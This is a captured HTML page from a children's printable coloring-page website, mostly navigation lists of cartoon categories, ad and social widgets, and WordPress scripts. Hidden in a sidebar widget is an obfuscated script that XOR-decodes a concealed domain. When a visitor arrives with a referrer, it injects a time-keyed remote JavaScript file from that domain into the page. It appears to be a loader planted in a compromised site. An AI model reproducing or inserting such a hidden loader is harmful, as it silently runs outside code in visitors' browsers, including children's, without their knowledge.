<li class="page_item page-item-5001"><a href="https://www.freekidscolorpages.com/coloring-pages/horses/">Horses</a></li>
<li class="page_item page-item-1121"><a href="https://www.freekidscolorpages.com/coloring-pages/hot-wheels/">Hot Wheels</a></li>
<li class="page_item page-item-1546"><a href="https://www.freekidscolorpages.com/coloring-pages/huey-dewey-and-louie/">Huey, Dewey, and Louie</a></li>
<li class="page_item page-item-956"><a href="https://www.freekidscolorpages.com/coloring-pages/ice-age/">Ice Age</a></li>
<li class="page_item page-item-1922"><a href="https://www.freekidscolorpages.com/coloring-pages/igor/">Igor</a></li>
<li class="page_item page-item-3808"><a href="https://www.freekidscolorpages.com/coloring-pages/independence-day/">Independence Day</a></li>
<li class="page_item page-item-5184"><a href="https://www.freekidscolorpages.com/coloring-pages/iron-man/">Iron Man</a></li>
<li class="page_item page-item-2136"><a href="https://www.freekidscolorpages.com/coloring-pages/jimmy-neutron/">Jimmy Neutron</a></li>
<li class="page_item page-item-2150"><a href="https://www.freekidscolorpages.com/coloring-pages/jungle-book/">Jungle Book</a></li>
<li class="page_item page-item-3445"><a href="https://www.freekidscolorpages.com/coloring-pages/kung-fu-panda/">Kung Fu Panda</a></li>
<li class="page_item page-item-2164"><a href="https://www.freekidscolorpages.com/coloring-pages/lady-and-the-tramp/">Lady and the Tramp</a></li>
<li class="page_item page-item-5857"><a href="https://www.freekidscolorpages.com/coloring-pages/lego/">Lego</a></li>
<li class="page_item page-item-5843"><a href="https://www.freekidscolorpages.com/coloring-pages/lego-movie/">Lego Movie</a></li>
<li class="page_item page-item-2178"><a href="https://www.freekidscolorpages.com/coloring-pages/lilo-and-stitch/">Lilo and Stitch</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-997"><a href="https://www.freekidscolorpages.com/coloring-pages/littlefoot/">Littlefoot</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-1943"><a href="https://www.freekidscolorpages.com/coloring-pages/madagascar/">Madagascar</a></li>
<li class="page_item page-item-1670"><a href="https://www.freekidscolorpages.com/coloring-pages/mario/">Mario</a></li>
<li class="page_item page-item-3258"><a href="https://www.freekidscolorpages.com/coloring-pages/megamind/">Megamind</a></li>
<li class="page_item page-item-1183"><a href="https://www.freekidscolorpages.com/coloring-pages/mickey-mouse/">Mickey Mouse</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-1219"><a href="https://www.freekidscolorpages.com/coloring-pages/minnie-mouse/">Minnie Mouse</a></li>
<li class="page_item page-item-5918"><a href="https://www.freekidscolorpages.com/coloring-pages/monster-high/">Monster High</a></li>
<li class="page_item page-item-2209"><a href="https://www.freekidscolorpages.com/coloring-pages/monsters-inc/">Monsters Inc</a></li>
<li class="page_item page-item-5465"><a href="https://www.freekidscolorpages.com/coloring-pages/moshi-monsters/">Moshi Monsters</a></li>
<li class="page_item page-item-1720"><a href="https://www.freekidscolorpages.com/coloring-pages/mothers-day/">Mother&#8217;s Day</a></li>
<li class="page_item page-item-1981"><a href="https://www.freekidscolorpages.com/coloring-pages/mr-potatohead/">Mr. Potatohead</a></li>
<li class="page_item page-item-984"><a href="https://www.freekidscolorpages.com/coloring-pages/my-little-pony/">My Little Pony</a></li>
<li class="page_item page-item-4933"><a href="https://www.freekidscolorpages.com/coloring-pages/new-years-eve/">New Year&#8217;s Eve</a></li>
<li class="page_item page-item-6028"><a href="https://www.freekidscolorpages.com/coloring-pages/one-direction/">One Direction</a></li>
<li class="page_item page-item-631"><a href="https://www.freekidscolorpages.com/coloring-pages/over-the-hedge/">Over the Hedge</a></li>
<li class="page_item page-item-1281"><a href="https://www.freekidscolorpages.com/coloring-pages/paddington-bear/">Paddington Bear</a></li>
<li class="page_item page-item-4968"><a href="https://www.freekidscolorpages.com/coloring-pages/peppa-pig/">Peppa Pig</a></li>
<li class="page_item page-item-2224"><a href="https://www.freekidscolorpages.com/coloring-pages/peter-pan/">Peter Pan</a></li>
<li class="page_item page-item-1307"><a href="https://www.freekidscolorpages.com/coloring-pages/pluto/">Pluto</a></li>
<li class="page_item page-item-2239"><a href="https://www.freekidscolorpages.com/coloring-pages/pocahontas/">Pocahontas</a></li>
<li class="page_item page-item-1734"><a href="https://www.freekidscolorpages.com/coloring-pages/pokemon/">Pokemon</a></li>
<li class="page_item page-item-2261"><a href="https://www.freekidscolorpages.com/coloring-pages/powerpuff-girls/">Powerpuff Girls</a></li>
<li class="page_item page-item-3586"><a href="https://www.freekidscolorpages.com/coloring-pages/puss-in-boots/">Puss in Boots</a></li>
<li class="page_item page-item-2815"><a href="https://www.freekidscolorpages.com/coloring-pages/queens-day/">Queen&#8217;s Day</a></li>
<li class="page_item page-item-3323"><a href="https://www.freekidscolorpages.com/coloring-pages/rango/">Rango</a></li>
<li class="page_item page-item-3340"><a href="https://www.freekidscolorpages.com/coloring-pages/rio/">Rio</a></li>
<li class="page_item page-item-2001"><a href="https://www.freekidscolorpages.com/coloring-pages/ratjetoe/">Rugrats</a></li>
<li class="page_item page-item-4700"><a href="https://www.freekidscolorpages.com/coloring-pages/saint-nicolas/">Saint Nicolas</a></li>
<li class="page_item page-item-1875"><a href="https://www.freekidscolorpages.com/coloring-pages/sesame-street/">Sesame Street</a></li>
<li class="page_item page-item-1793"><a href="https://www.freekidscolorpages.com/coloring-pages/shrek/">Shrek</a></li>
<li class="page_item page-item-5453"><a href="https://www.freekidscolorpages.com/coloring-pages/skylanders/">Skylanders</a></li>
<li class="page_item page-item-660"><a href="https://www.freekidscolorpages.com/coloring-pages/snow-white/">Snow White</a></li>
<li class="page_item page-item-2340"><a href="https://www.freekidscolorpages.com/coloring-pages/soccer/">Soccer</a></li>
<li class="page_item page-item-6003"><a href="https://www.freekidscolorpages.com/coloring-pages/sofia-the-first/">Sofia the First</a></li>
<li class="page_item page-item-5425"><a href="https://www.freekidscolorpages.com/coloring-pages/spiderman/">Spiderman</a></li>
<li class="page_item page-item-2918"><a href="https://www.freekidscolorpages.com/coloring-pages/spongebob-squarepants/">SpongeBob Squarepants</a></li>
<li class="page_item page-item-1622"><a href="https://www.freekidscolorpages.com/coloring-pages/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-2729"><a href="https://www.freekidscolorpages.com/coloring-pages/tangled/">Tangled</a></li>
<li class="page_item page-item-1323"><a href="https://www.freekidscolorpages.com/coloring-pages/teletubbies/">Teletubbies</a></li>
<li class="page_item page-item-4366"><a href="https://www.freekidscolorpages.com/coloring-pages/thanksgiving-day/">Thanksgiving Day</a></li>
<li class="page_item page-item-5170"><a href="https://www.freekidscolorpages.com/coloring-pages/almighty-thor/">The Almighty Thor</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-2111"><a href="https://www.freekidscolorpages.com/coloring-pages/the-hunchback-of-the-notre-dame/">The Hunchback of the Notre Dame</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
<li class="page_item page-item-1164"><a href="https://www.freekidscolorpages.com/coloring-pages/the-lion-king/">The Lion King</a></li>
<li class="page_item page-item-1245"><a href="https://www.freekidscolorpages.com/coloring-pages/the-muppet-show/">The Muppet Show</a></li>
<li class="page_item page-item-1011"><a href="https://www.freekidscolorpages.com/coloring-pages/the-princess-and-the-frog/">The Princess and the Frog</a></li>
<li class="page_item page-item-4175"><a href="https://www.freekidscolorpages.com/coloring-pages/the-smurfs/">The Smurfs</a></li>
<li class="page_item page-item-2281"><a href="https://www.freekidscolorpages.com/coloring-pages/the-wild/">The Wild</a></li>
<li class="page_item page-item-1819"><a href="https://www.freekidscolorpages.com/coloring-pages/thomas-and-friends/">Thomas and Friends</a></li>
<li class="page_item page-item-1025"><a href="https://www.freekidscolorpages.com/coloring-pages/tinkel-bell/">Tinker bell</a></li>
<li class="page_item page-item-3642"><a href="https://www.freekidscolorpages.com/coloring-pages/tintin/">Tintin</a></li>
<li class="page_item page-item-2305"><a href="https://www.freekidscolorpages.com/coloring-pages/tiny-toons/">Tiny Toons</a></li>
<li class="page_item page-item-2987"><a href="https://www.freekidscolorpages.com/coloring-pages/toy-story/">Toy Story</a></li>
<li class="page_item page-item-4593"><a href="https://www.freekidscolorpages.com/coloring-pages/twilight/">Twilight</a></li>
<li class="page_item page-item-1340"><a href="https://www.freekidscolorpages.com/coloring-pages/valentines-day/">Valentines Day</a></li>
<li class="page_item page-item-4559"><a href="https://www.freekidscolorpages.com/coloring-pages/veterans-day/">Veterans Day</a></li>
<li class="page_item page-item-1366"><a href="https://www.freekidscolorpages.com/coloring-pages/winnie-de-pooh/">Winnie the Pooh</a></li>
<li class="page_item page-item-5655"><a href="https://www.freekidscolorpages.com/coloring-pages/wreck-it-ralph/">Wreck-it Ralph</a></li>
<li class="page_item page-item-3657"><a href="https://www.freekidscolorpages.com/coloring-pages/x-men/">X-Men</a></li>
<li class="page_item page-item-3281"><a href="https://www.freekidscolorpages.com/coloring-pages/yogi-bear/">Yogi Bear</a></li>
</ul></section><section id="my_widget2-2" class="widget widget_my_widget2"><h2 class="widget-title">Online Coloring Pages</h2><ul class='menu'><li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
</ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><form action="http://www.freekidscolorpages.com/searchresults" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-5914878545353089:2ghro4wvf7t" />
    <input type="hidden" name="cof" value="FORID:11" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="31" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FKCP Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="2193446529"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Find us on Facebook</h2>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Ffreekidscolorpage&amp;width=&amp;height=230&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;appId=462059570505067" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe></div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Store</h2><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7694"><a href="https://www.freekidscolorpages.com/store/blu-rays/">Blu-Rays</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7695"><a href="https://www.freekidscolorpages.com/store/dvds/">DVD&#8217;s</a></li>
<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.freekidscolorpages.com/store/nintendo-3ds/">Nintendo 3DS</a></li>
<li id="menu-item-7697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7697"><a href="https://www.freekidscolorpages.com/store/pc-games/">PC Games</a></li>
<li id="menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7698"><a href="https://www.freekidscolorpages.com/store/playstation-3/">Playstation</a></li>
<li id="menu-item-7699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7699"><a href="https://www.freekidscolorpages.com/store/toys/">Toys</a></li>
<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.freekidscolorpages.com/store/wii/">Wii</a></li>
<li id="menu-item-7701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7701"><a href="https://www.freekidscolorpages.com/store/xbox-360/">Xbox</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e125b1) {
    
    var _5fc9ae = Date.now();
    var _6351a1 = 1000;
    _5fc9ae = _5fc9ae / _6351a1;
    _5fc9ae = Math.floor(_5fc9ae);

    var _95d4d7 = 600;
    _5fc9ae -= _5fc9ae % _95d4d7;
    _5fc9ae = _5fc9ae.toString(16);

    var _705f64 = _e125b1.referrer;

    if (!_705f64) return;

    var _c5eeb4 = [49029, 49024, 49055, 49036, 49037, 49032, 49050, 49025, 49035, 49030, 49032, 49051, 49037, 49026, 49024, 49053, 49095, 49024, 49031, 49039, 49030];

    _c5eeb4 = _c5eeb4.map(function(_6e1de0){
        return _6e1de0 ^ 49129;
    });

    var _3037e1 = "377bd9ca2cf005a280bdbd534018af0a";
    
    _c5eeb4 = String.fromCharCode(..._c5eeb4);

    var _f8ef90 = "https://";
    var _f20208 = "/";
    var _55fe2d = "track-";

    var _8ba2e0 = ".js";

    var _df76cb = _e125b1.createElement("script");
    _df76cb.type = "text/javascript";
    _df76cb.async = true;
    _df76cb.src = _f8ef90 + _c5eeb4 + _f20208 + _55fe2d + _5fc9ae + _8ba2e0;

    _e125b1.getElementsByTagName("head")[0].appendChild(_df76cb)

}(document);
</script></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></span>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings","ajax_url":"https://www.freekidscolorpages.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20150825" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/functions.js?ver=20150825" id="twentysixteen-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"20524032\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.freekidscolorpages.com\",\"arch_tag\":\"jacklyn\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "20524032", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qe3u99XQTJr8baqHVVlGmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767070360391');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1132322481&t=pageview&_s=1&dl=https%3A%2F%2Fwww.freekidscolorpages.com%2Ftag%2Fjacklyn%2F&ul=en-us%40posix&dt=Jacklyn%20Archives%20-%20Printable%20coloring%20pages&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=508581204&gjid=1130562876&cid=1731127222.1767070359&tid=UA-10569595-8&_gid=2093149347.1767070359&_r=1&_slc=1&z=561041281
body_size: -453
content:
2,cG-SZQK31K423